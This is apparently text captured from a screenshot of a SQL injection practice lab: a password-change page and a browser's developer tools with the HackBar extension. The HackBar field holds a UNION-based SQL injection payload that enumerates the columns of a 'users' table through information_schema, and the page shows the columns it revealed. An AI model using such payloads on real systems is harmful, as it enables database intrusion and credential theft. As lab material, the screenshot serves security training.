 WELCOME DUMB
YOU ARE LOGGED IN AS
id,username,password
You can Change your password here.
Current Password:
New Password: ●●●●●●●●●●●●●●●●●●●●●●●●●
Retype Password:
update password
Logout
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL 0' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3;#